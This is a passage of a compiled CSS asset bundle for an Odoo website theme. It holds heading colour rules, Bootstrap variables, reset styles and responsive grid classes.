.bg-800 h3, .bg-900 h3, .o_colored_level .bg-900 h3, .bg-white-85 h3, .o_colored_level .bg-white-85 h3, .bg-white-75 h3, .o_colored_level .bg-white-75 h3, .bg-white-50 h3, .o_colored_level .bg-white-50 h3, .bg-black-75 h3, .o_colored_level .bg-black-75 h3, .bg-black-50 h3, .o_colored_level .bg-black-50 h3, .bg-black h3, .o_colored_level .bg-black h3, .bg-white h3, .o_colored_level .bg-white h3, .card-body h3, .o_colored_level .card-body h3, .toast-body h3, .o_colored_level .toast-body h3, .o_cc1 h3, .navbar-light h3, .o_footer .s_popup h3, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h3, .o_colored_level .o_cc1 h3, .o_colored_level .navbar-light h3, .o_colored_level .o_footer .s_popup h3, .o_footer .o_colored_level .s_popup h3, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h3, .o_cc2 h3, .o_colored_level .o_cc2 h3, .o_cc3 h3, .o_colored_level .o_cc3 h3, .o_cc4 h3, .o_colored_level .o_cc4 h3, .o_cc5 h3, .o_footer h3, .o_footer .o_footer_copyright h3, .o_colored_level .o_cc5 h3, .o_colored_level .o_footer h3, .o_colored_level .o_footer .o_footer_copyright h3, .o_footer .o_colored_level .o_footer_copyright h3, .bg-o-color-1 h3, .o_colored_level .bg-o-color-1 h3, .bg-o-color-2 h3, .o_colored_level .bg-o-color-2 h3, .bg-o-color-3 h3, .o_colored_level .bg-o-color-3 h3, .bg-o-color-4 h3, .o_colored_level .bg-o-color-4 h3, .bg-o-color-5 h3, .o_colored_level .bg-o-color-5 h3, .o_figure_relative_layout .figure-caption h3, .o_colored_level .o_figure_relative_layout .figure-caption h3, .tp-preheader h3, .o_colored_level .tp-preheader h3, .bg-primary h4, .o_colored_level .bg-primary h4, .bg-secondary h4, .o_colored_level .bg-secondary h4, .bg-success h4, .o_colored_level .bg-success h4, .bg-info h4, .o_colored_level .bg-info h4, .bg-warning h4, .o_colored_level .bg-warning h4, .bg-danger h4, .o_colored_level .bg-danger h4, .bg-light h4, .o_colored_level .bg-light h4, .bg-dark h4, .o_colored_level .bg-dark h4, .bg-tp-label-black h4, .o_colored_level .bg-tp-label-black h4, .bg-tp-label-gray h4, .o_colored_level .bg-tp-label-gray h4, .bg-tp-label-red h4, .o_colored_level .bg-tp-label-red h4, .bg-tp-label-orange h4, .o_colored_level .bg-tp-label-orange h4, .bg-tp-label-blue h4, .o_colored_level .bg-tp-label-blue h4, .bg-tp-label-green h4, .o_colored_level .bg-tp-label-green h4, .bg-tp-preheader h4, .o_colored_level .bg-tp-preheader h4, .bg-100 h4, .o_wevent_index .o_wevent_online.o_wevent_online_bg h4, .o_wevent_event .o_wevent_online.o_wevent_online_bg h4, .o_colored_level .bg-100 h4, .o_colored_level .o_wevent_index .o_wevent_online.o_wevent_online_bg h4, .o_wevent_index .o_colored_level .o_wevent_online.o_wevent_online_bg h4, .o_colored_level .o_wevent_event .o_wevent_online.o_wevent_online_bg h4, .o_wevent_event .o_colored_level .o_wevent_online.o_wevent_online_bg h4, .bg-200 h4, .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h4, .o_colored_level .bg-200 h4, .o_colored_level .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h4, .o_wevent_index .o_colored_level .o_wevent_events_list.opt_event_list_cards_bg h4, .bg-300 h4, .o_colored_level .bg-300 h4, .bg-400 h4, .o_colored_level .bg-400 h4, .bg-500 h4, .o_colored_level .bg-500 h4, .bg-600 h4, .o_colored_level .bg-600 h4, .bg-700 h4, .o_colored_level .bg-700 h4, .bg-800 h4, .o_colored_level .bg-800 h4, .bg-900 h4, .o_colored_level .bg-900 h4, .bg-white-85 h4, .o_colored_level .bg-white-85 h4, .bg-white-75 h4, .o_colored_level .bg-white-75 h4, .bg-white-50 h4, .o_colored_level .bg-white-50 h4, .bg-black-75 h4, .o_colored_level .bg-black-75 h4, .bg-black-50 h4, .o_colored_level .bg-black-50 h4, .bg-black h4, .o_colored_level .bg-black h4, .bg-white h4, .o_colored_level .bg-white h4, .card-body h4, .o_colored_level .card-body h4, .toast-body h4, .o_colored_level .toast-body h4, .o_cc1 h4, .navbar-light h4, .o_footer .s_popup h4, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h4, .o_colored_level .o_cc1 h4, .o_colored_level .navbar-light h4, .o_colored_level .o_footer .s_popup h4, .o_footer .o_colored_level .s_popup h4, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h4, .o_cc2 h4, .o_colored_level .o_cc2 h4, .o_cc3 h4, .o_colored_level .o_cc3 h4, .o_cc4 h4, .o_colored_level .o_cc4 h4, .o_cc5 h4, .o_footer h4, .o_footer .o_footer_copyright h4, .o_colored_level .o_cc5 h4, .o_colored_level .o_footer h4, .o_colored_level .o_footer .o_footer_copyright h4, .o_footer .o_colored_level .o_footer_copyright h4, .bg-o-color-1 h4, .o_colored_level .bg-o-color-1 h4, .bg-o-color-2 h4, .o_colored_level .bg-o-color-2 h4, .bg-o-color-3 h4, .o_colored_level .bg-o-color-3 h4, .bg-o-color-4 h4, .o_colored_level .bg-o-color-4 h4, .bg-o-color-5 h4, .o_colored_level .bg-o-color-5 h4, .o_figure_relative_layout .figure-caption h4, .o_colored_level .o_figure_relative_layout .figure-caption h4, .tp-preheader h4, .o_colored_level .tp-preheader h4, .bg-primary h5, .o_colored_level .bg-primary h5, .bg-secondary h5, .o_colored_level .bg-secondary h5, .bg-success h5, .o_colored_level .bg-success h5, .bg-info h5, .o_colored_level .bg-info h5, .bg-warning h5, .o_colored_level .bg-warning h5, .bg-danger h5, .o_colored_level .bg-danger h5, .bg-light h5, .o_colored_level .bg-light h5, .bg-dark h5, .o_colored_level .bg-dark h5, .bg-tp-label-black h5, .o_colored_level .bg-tp-label-black h5, .bg-tp-label-gray h5, .o_colored_level .bg-tp-label-gray h5, .bg-tp-label-red h5, .o_colored_level .bg-tp-label-red h5, .bg-tp-label-orange h5, .o_colored_level .bg-tp-label-orange h5, .bg-tp-label-blue h5, .o_colored_level .bg-tp-label-blue h5, .bg-tp-label-green h5, .o_colored_level .bg-tp-label-green h5, .bg-tp-preheader h5, .o_colored_level .bg-tp-preheader h5, .bg-100 h5, .o_wevent_index .o_wevent_online.o_wevent_online_bg h5, .o_wevent_event .o_wevent_online.o_wevent_online_bg h5, .o_colored_level .bg-100 h5, .o_colored_level .o_wevent_index .o_wevent_online.o_wevent_online_bg h5, .o_wevent_index .o_colored_level .o_wevent_online.o_wevent_online_bg h5, .o_colored_level .o_wevent_event .o_wevent_online.o_wevent_online_bg h5, .o_wevent_event .o_colored_level .o_wevent_online.o_wevent_online_bg h5, .bg-200 h5, .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h5, .o_colored_level .bg-200 h5, .o_colored_level .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h5, .o_wevent_index .o_colored_level .o_wevent_events_list.opt_event_list_cards_bg h5, .bg-300 h5, .o_colored_level .bg-300 h5, .bg-400 h5, .o_colored_level .bg-400 h5, .bg-500 h5, .o_colored_level .bg-500 h5, .bg-600 h5, .o_colored_level .bg-600 h5, .bg-700 h5, .o_colored_level .bg-700 h5, .bg-800 h5, .o_colored_level .bg-800 h5, .bg-900 h5, .o_colored_level .bg-900 h5, .bg-white-85 h5, .o_colored_level .bg-white-85 h5, .bg-white-75 h5, .o_colored_level .bg-white-75 h5, .bg-white-50 h5, .o_colored_level .bg-white-50 h5, .bg-black-75 h5, .o_colored_level .bg-black-75 h5, .bg-black-50 h5, .o_colored_level .bg-black-50 h5, .bg-black h5, .o_colored_level .bg-black h5, .bg-white h5, .o_colored_level .bg-white h5, .card-body h5, .o_colored_level .card-body h5, .toast-body h5, .o_colored_level .toast-body h5, .o_cc1 h5, .navbar-light h5, .o_footer .s_popup h5, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h5, .o_colored_level .o_cc1 h5, .o_colored_level .navbar-light h5, .o_colored_level .o_footer .s_popup h5, .o_footer .o_colored_level .s_popup h5, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h5, .o_cc2 h5, .o_colored_level .o_cc2 h5, .o_cc3 h5, .o_colored_level .o_cc3 h5, .o_cc4 h5, .o_colored_level .o_cc4 h5, .o_cc5 h5, .o_footer h5, .o_footer .o_footer_copyright h5, .o_colored_level .o_cc5 h5, .o_colored_level .o_footer h5, .o_colored_level .o_footer .o_footer_copyright h5, .o_footer .o_colored_level .o_footer_copyright h5, .bg-o-color-1 h5, .o_colored_level .bg-o-color-1 h5, .bg-o-color-2 h5, .o_colored_level .bg-o-color-2 h5, .bg-o-color-3 h5, .o_colored_level .bg-o-color-3 h5, .bg-o-color-4 h5, .o_colored_level .bg-o-color-4 h5, .bg-o-color-5 h5, .o_colored_level .bg-o-color-5 h5, .o_figure_relative_layout .figure-caption h5, .o_colored_level .o_figure_relative_layout .figure-caption h5, .tp-preheader h5, .o_colored_level .tp-preheader h5, .bg-primary h6, .o_colored_level .bg-primary h6, .bg-secondary h6, .o_colored_level .bg-secondary h6, .bg-success h6, .o_colored_level .bg-success h6, .bg-info h6, .o_colored_level .bg-info h6, .bg-warning h6, .o_colored_level .bg-warning h6, .bg-danger h6, .o_colored_level .bg-danger h6, .bg-light h6, .o_colored_level .bg-light h6, .bg-dark h6, .o_colored_level .bg-dark h6, .bg-tp-label-black h6, .o_colored_level .bg-tp-label-black h6, .bg-tp-label-gray h6, .o_colored_level .bg-tp-label-gray h6, .bg-tp-label-red h6, .o_colored_level .bg-tp-label-red h6, .bg-tp-label-orange h6, .o_colored_level .bg-tp-label-orange h6, .bg-tp-label-blue h6, .o_colored_level .bg-tp-label-blue h6, .bg-tp-label-green h6, .o_colored_level .bg-tp-label-green h6, .bg-tp-preheader h6, .o_colored_level .bg-tp-preheader h6, .bg-100 h6, .o_wevent_index .o_wevent_online.o_wevent_online_bg h6, .o_wevent_event .o_wevent_online.o_wevent_online_bg h6, .o_colored_level .bg-100 h6, .o_colored_level .o_wevent_index .o_wevent_online.o_wevent_online_bg h6, .o_wevent_index .o_colored_level .o_wevent_online.o_wevent_online_bg h6, .o_colored_level .o_wevent_event .o_wevent_online.o_wevent_online_bg h6, .o_wevent_event .o_colored_level .o_wevent_online.o_wevent_online_bg h6, .bg-200 h6, .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h6, .o_colored_level .bg-200 h6, .o_colored_level .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg h6, .o_wevent_index .o_colored_level .o_wevent_events_list.opt_event_list_cards_bg h6, .bg-300 h6, .o_colored_level .bg-300 h6, .bg-400 h6, .o_colored_level .bg-400 h6, .bg-500 h6, .o_colored_level .bg-500 h6, .bg-600 h6, .o_colored_level .bg-600 h6, .bg-700 h6, .o_colored_level .bg-700 h6, .bg-800 h6, .o_colored_level .bg-800 h6, .bg-900 h6, .o_colored_level .bg-900 h6, .bg-white-85 h6, .o_colored_level .bg-white-85 h6, .bg-white-75 h6, .o_colored_level .bg-white-75 h6, .bg-white-50 h6, .o_colored_level .bg-white-50 h6, .bg-black-75 h6, .o_colored_level .bg-black-75 h6, .bg-black-50 h6, .o_colored_level .bg-black-50 h6, .bg-black h6, .o_colored_level .bg-black h6, .bg-white h6, .o_colored_level .bg-white h6, .card-body h6, .o_colored_level .card-body h6, .toast-body h6, .o_colored_level .toast-body h6, .o_cc1 h6, .navbar-light h6, .o_footer .s_popup h6, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h6, .o_colored_level .o_cc1 h6, .o_colored_level .navbar-light h6, .o_colored_level .o_footer .s_popup h6, .o_footer .o_colored_level .s_popup h6, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown):not(.o_header_sidebar) > .navbar h6, .o_cc2 h6, .o_colored_level .o_cc2 h6, .o_cc3 h6, .o_colored_level .o_cc3 h6, .o_cc4 h6, .o_colored_level .o_cc4 h6, .o_cc5 h6, .o_footer h6, .o_footer .o_footer_copyright h6, .o_colored_level .o_cc5 h6, .o_colored_level .o_footer h6, .o_colored_level .o_footer .o_footer_copyright h6, .o_footer .o_colored_level .o_footer_copyright h6, .bg-o-color-1 h6, .o_colored_level .bg-o-color-1 h6, .bg-o-color-2 h6, .o_colored_level .bg-o-color-2 h6, .bg-o-color-3 h6, .o_colored_level .bg-o-color-3 h6, .bg-o-color-4 h6, .o_colored_level .bg-o-color-4 h6, .bg-o-color-5 h6, .o_colored_level .bg-o-color-5 h6, .o_figure_relative_layout .figure-caption h6, .o_colored_level .o_figure_relative_layout .figure-caption h6, .tp-preheader h6, .o_colored_level .tp-preheader h6{color: inherit;}

/* /web/static/src/scss/utils.scss defined in bundle 'web.assets_frontend' */
 .o_nocontent_help .o_empty_folder_image:before, .o_mail_thread .o_thread_title.o_neutral_face_icon:before, .o_mail_activity .o_thread_title.o_neutral_face_icon:before{content: ""; display: block; margin: auto; background-size: cover;}.o_nocontent_help .o_empty_folder_image:before{width: 120px; height: 80px; margin-top: 30px; margin-bottom: 30px; background: transparent url(/web/static/src/img/empty_folder.svg) no-repeat center;}

/* /theme_prime/static/src/scss/mixins.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/web_editor.variables.scss defined in bundle 'web.assets_frontend' */
 

/* /mail/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /portal/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/user_values.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/colors/user_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/options/colors/user_theme_color_palette.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_badge/000_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/snippets/s_product_list/000_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website_sale/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_prime/static/src/scss/primary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /account/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 @keyframes animate-red{0%{color: red;}100%{color: inherit;}}.animate{animation: animate-red 1s ease;}

/* /hr_org_chart/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /marketing_automation/static/src/scss/variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/user_custom_bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /website/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /portal/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /web_editor/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/bootstrap_overridden_frontend.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_prime/static/src/scss/bootstrap_overridden.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_prime/static/src/scss/options/square_ui.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/lib/bootstrap/scss/_variables.scss defined in bundle 'web.assets_frontend' */
 

/* /web/static/src/scss/import_bootstrap.scss defined in bundle 'web.assets_frontend' */
 :root{--blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #FFFFFF; --gray: #6C757D; --gray-dark: #343A40; --o-cc5-btn-secondary: #F5F5F5; --o-cc5-headings: #FFFFFF; --o-cc5-bg: #121416; --o-cc4-btn-secondary: #F5F5F5; --o-cc4-btn-primary: #121416; --o-cc4-link: #121416; --o-cc4-bg: #9C00FF; --o-cc3-btn-secondary: #F5F5F5; --o-cc3-text: #04284D; --o-cc3-bg: #f1f3f8; --o-cc2-headings: #121416; --o-cc2-bg: #F5F5F5; --o-cc1-headings: #121416; --o-cc1-text: #6c757d; --o-cc1-bg: #FFFFFF; --copyright: #121416; --footer: #121416; --header-boxed: #E9ECEF; --menu-border-color: ; --menu: #FFFFFF; --body: white; --o-color-5: #121416; --o-color-4: #FFFFFF; --o-color-3: #F5F5F5; --o-color-2: #f1f3f8; --o-color-1: #0da9ef; --primary: #0da9ef; --secondary: #f1f3f8; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f7f8f8; --dark: #171a1c; --tp-label-black: #000000; --tp-label-gray: #BBBBBB; --tp-label-red: #D41212; --tp-label-orange: #FEA569; --tp-label-blue: #00A1BE; --tp-label-green: #65B32E; --tp-preheader: #121416; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: "Roboto", "Odoo Unicode Support Noto", sans-serif; --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}*, *::before, *::after{box-sizing: border-box;}html{font-family: sans-serif; line-height: 1.15; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}article, aside, figcaption, figure, footer, header, hgroup, main, nav, section{display: block;}body{margin: 0; font-family: "Roboto", "Odoo Unicode Support Noto", sans-serif; font-size: 0.875rem; font-weight: 400; line-height: 1.4; color: #6c757d; text-align: left; background-color: #FFFFFF;}[tabindex="-1"]:focus{outline: 0 !important;}hr{box-sizing: content-box; height: 0; overflow: visible;}h1, h2, h3, h4, h5, h6{margin-top: 0; margin-bottom: 0.5rem;}p{margin-top: 0; margin-bottom: 1rem;}abbr[title], abbr[data-original-title]{text-decoration: underline; text-decoration: underline dotted; cursor: help; border-bottom: 0; text-decoration-skip-ink: none;}address{margin-bottom: 1rem; font-style: normal; line-height: inherit;}ol, ul, dl{margin-top: 0; margin-bottom: 1rem;}ol ol, ul ul, ol ul, ul ol{margin-bottom: 0;}dt{font-weight: 700;}dd{margin-bottom: .5rem; margin-left: 0;}blockquote{margin: 0 0 1rem;}b, strong{font-weight: bolder;}small{font-size: 80%;}sub, sup{position: relative; font-size: 75%; line-height: 0; vertical-align: baseline;}sub{bottom: -.25em;}sup{top: -.5em;}a{color: #0976a6; text-decoration: none; background-color: transparent;}a:hover{color: #05425e; text-decoration: none;}a:not([href]):not([tabindex]){color: inherit; text-decoration: none;}a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus{color: inherit; text-decoration: none;}a:not([href]):not([tabindex]):focus{outline: 0;}pre, code, kbd, samp{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; font-size: 1em;}pre{margin-top: 0; margin-bottom: 1rem; overflow: auto;}figure{margin: 0 0 1rem;}img{vertical-align: middle; border-style: none;}svg{overflow: hidden; vertical-align: middle;}table{border-collapse: collapse;}caption{padding-top: 0.75rem; padding-bottom: 0.75rem; color: rgba(108, 117, 125, 0.7); text-align: left; caption-side: bottom;}th{text-align: inherit;}label{display: inline-block; margin-bottom: 0.5rem;}button{border-radius: 0;}button:focus{outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color;}input, button, select, optgroup, textarea{margin: 0; font-family: inherit; font-size: inherit; line-height: inherit;}button, input{overflow: visible;}button, select{text-transform: none;}select{word-wrap: normal;}button, [type="button"], [type="reset"], [type="submit"]{-webkit--webkit-appearance: button; -moz-appearance: button; appearance: button;}button:not(:disabled), [type="button"]:not(:disabled), [type="reset"]:not(:disabled), [type="submit"]:not(:disabled){cursor: pointer;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner{padding: 0; border-style: none;}input[type="radio"], input[type="checkbox"]{box-sizing: border-box; padding: 0;}input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"]{-webkit--webkit-appearance: listbox; -moz-appearance: listbox; appearance: listbox;}textarea{overflow: auto; resize: vertical;}fieldset{min-width: 0; padding: 0; margin: 0; border: 0;}legend{display: block; width: 100%; max-width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; color: inherit; white-space: normal;}@media (max-width: 1200px){legend{font-size: calc(1.275rem + 0.3vw) ;}}progress{vertical-align: baseline;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button{height: auto;}[type="search"]{outline-offset: -2px; -webkit--webkit-appearance: none; -moz-appearance: none; appearance: none;}[type="search"]::-webkit-search-decoration{-webkit--webkit-appearance: none; -moz-appearance: none; appearance: none;}::-webkit-file-upload-button{font: inherit; -webkit--webkit-appearance: button; -moz-appearance: button; appearance: button;}output{display: inline-block;}summary{display: list-item; cursor: pointer;}template{display: none;}[hidden]{display: none !important;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{margin-bottom: 0.5rem; font-family: "Poppins", "Odoo Unicode Support Noto", sans-serif; font-weight: 500; line-height: 1.4; color: #121416;}h1, .h1{font-size: 2.1875rem;}@media (max-width: 1200px){h1, .h1{font-size: calc(1.34375rem + 1.125vw) ;}}h2, .h2{font-size: 1.75rem;}@media (max-width: 1200px){h2, .h2{font-size: calc(1.3rem + 0.6vw) ;}}h3, .h3{font-size: 1.53125rem;}@media (max-width: 1200px){h3, .h3{font-size: calc(1.278125rem + 0.3375vw) ;}}h4, .h4{font-size: 1.3125rem;}@media (max-width: 1200px){h4, .h4{font-size: calc(1.25625rem + 0.075vw) ;}}h5, .h5{font-size: 1.09375rem;}h6, .h6{font-size: 0.875rem;}.lead{font-size: 1.015rem; font-weight: 400;}.display-1{font-size: 6rem; font-weight: 300; line-height: 1.4;}@media (max-width: 1200px){.display-1{font-size: calc(1.725rem + 5.7vw) ;}}.display-2{font-size: 5.5rem; font-weight: 300; line-height: 1.4;}@media (max-width: 1200px){.display-2{font-size: calc(1.675rem + 5.1vw) ;}}.display-3{font-size: 4.5rem; font-weight: 300; line-height: 1.4;}@media (max-width: 1200px){.display-3{font-size: calc(1.575rem + 3.9vw) ;}}.display-4{font-size: 3.5rem; font-weight: 300; line-height: 1.4;}@media (max-width: 1200px){.display-4{font-size: calc(1.475rem + 2.7vw) ;}}hr{margin-top: 1rem; margin-bottom: 1rem; border: 0; border-top: 1px solid rgba(0, 0, 0, 0.1);}small, .small{font-size: 80%; font-weight: 400;}mark, .mark{padding: 0.2em; background-color: #fcf8e3;}.list-unstyled{padding-left: 0; list-style: none;}.list-inline{padding-left: 0; list-style: none;}.list-inline-item{display: inline-block;}.list-inline-item:not(:last-child){margin-right: 0.5rem;}.initialism{font-size: 90%; text-transform: uppercase;}.blockquote{margin-bottom: 1rem; font-size: 1.09375rem;}.blockquote-footer{display: block; font-size: 80%; color: inherit;}.blockquote-footer::before{content: "\2014\00A0";}.img-fluid{max-width: 100%; height: auto;}.img-thumbnail{padding: 0.25rem; background-color: #FFFFFF; border: 1px solid #DEE2E6; border-radius: 0; max-width: 100%; height: auto;}.figure{display: inline-block;}.figure-img{margin-bottom: 0.5rem; line-height: 1;}.figure-caption{font-size: 90%; color: inherit;}code{font-size: 87.5%; color: #e83e8c; word-break: break-word;}a > code{color: inherit;}kbd{padding: 0.2rem 0.4rem; font-size: 87.5%; color: #FFFFFF; background-color: #212529; border-radius: 0;}kbd kbd{padding: 0; font-size: 100%; font-weight: 700;}pre{display: block; font-size: 87.5%; color: #212529;}pre code{font-size: inherit; color: inherit; word-break: normal;}.pre-scrollable{max-height: 340px; overflow-y: scroll;}.container, .o_container_small{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}@media (min-width: 576px){.container, .o_container_small{max-width: 540px;}}@media (min-width: 768px){.container, .o_container_small{max-width: 720px;}}@media (min-width: 992px){.container, .o_container_small{max-width: 960px;}}@media (min-width: 1200px){.container, .o_container_small{max-width: 1140px;}}.container-fluid{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}.row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px;}.no-gutters{margin-right: 0; margin-left: 0;}.no-gutters > .col, .no-gutters > [class*="col-"]{padding-right: 0; padding-left: 0;}.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto{position: relative; width: 100%; padding-right: 15px; padding-left: 15px;}.col{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-3{flex: 0 0 25%; max-width: 25%;}.col-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-6{flex: 0 0 50%; max-width: 50%;}.col-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-9{flex: 0 0 75%; max-width: 75%;}.col-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-12{flex: 0 0 100%; max-width: 100%;}.order-first{order: -1;}.order-last{order: 13;}.order-0{order: 0;}.order-1{order: 1;}.order-2{order: 2;}.order-3{order: 3;}.order-4{order: 4;}.order-5{order: 5;}.order-6{order: 6;}.order-7{order: 7;}.order-8{order: 8;}.order-9{order: 9;}.order-10{order: 10;}.order-11{order: 11;}.order-12{order: 12;}.offset-1{margin-left: 8.33333333%;}.offset-2{margin-left: 16.66666667%;}.offset-3{margin-left: 25%;}.offset-4{margin-left: 33.33333333%;}.offset-5{margin-left: 41.66666667%;}.offset-6{margin-left: 50%;}.offset-7{margin-left: 58.33333333%;}.offset-8{margin-left: 66.66666667%;}.offset-9{margin-left: 75%;}.offset-10{margin-left: 83.33333333%;}.offset-11{margin-left: 91.66666667%;}@media (min-width: 576px){.col-sm{flex-basis: 0; flex-grow: 1; max-width: 100%;}.col-sm-auto{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%;}.col-sm-1{flex: 0 0 8.33333333%; max-width: 8.33333333%;}.col-sm-2{flex: 0 0 16.66666667%; max-width: 16.66666667%;}.col-sm-3{flex: 0 0 25%; max-width: 25%;}.col-sm-4{flex: 0 0 33.33333333%; max-width: 33.33333333%;}.col-sm-5{flex: 0 0 41.66666667%; max-width: 41.66666667%;}.col-sm-6{flex: 0 0 50%; max-width: 50%;}.col-sm-7{flex: 0 0 58.33333333%; max-width: 58.33333333%;}.col-sm-8{flex: 0 0 66.66666667%; max-width: 66.66666667%;}.col-sm-9{flex: 0 0 75%; max-width: 75%;}.col-sm-10{flex: 0 0 83.33333333%; max-width: 83.33333333%;}.col-sm-11{flex: 0 0 91.66666667%; max-width: 91.66666667%;}.col-sm-12{flex: 0 0 100%; max-width: 100%;}.order-sm-first{order: -1;}.order-sm-last{order: 13;}.order-sm-0{order: 0;}.order-sm-1{order: 1;}.order-sm-2{order: 2;}.order-sm-3{order: 3;}.order-sm-4{order: 4;}.order-sm-5{order: 5;}.order-sm-6{order: 6;}.order-sm-7{order: 7;}.order-sm-8{order: 8;}.order-sm-9{order: 9;}.order-sm-10{order: 10;}.order-sm-11{order: 11;}.order-sm-12{order: 12;}.offset-sm-0{margin-left: 0;}.offset-sm-1{margin-left: 8.33333333%;}.offset-sm-2{margin-left: 16.66666667%;}.offset-sm-3{margin-left: 25%;}.offset-sm-4{margin-left: 33.33333333%;}.offset-sm-5{margin-left: 41.66666667%;}.offset-sm-6{margin-left: 50%;}.offset-sm-7{margin-left: 58.33333333%;}.offset-sm-8{margin-left: 66.66666667%;}.offset-sm-9{margin-left: 75%;}.offset-sm-10{margin-left: 